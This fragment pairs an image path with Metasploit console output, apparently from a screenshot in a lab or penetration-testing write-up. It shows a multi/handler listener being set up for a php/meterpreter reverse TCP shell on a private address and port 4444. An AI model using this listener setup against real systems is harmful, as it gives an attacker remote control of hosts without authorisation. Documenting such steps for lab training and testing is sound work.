 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.0.130
lhost => 192.168.0.130
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.130:4444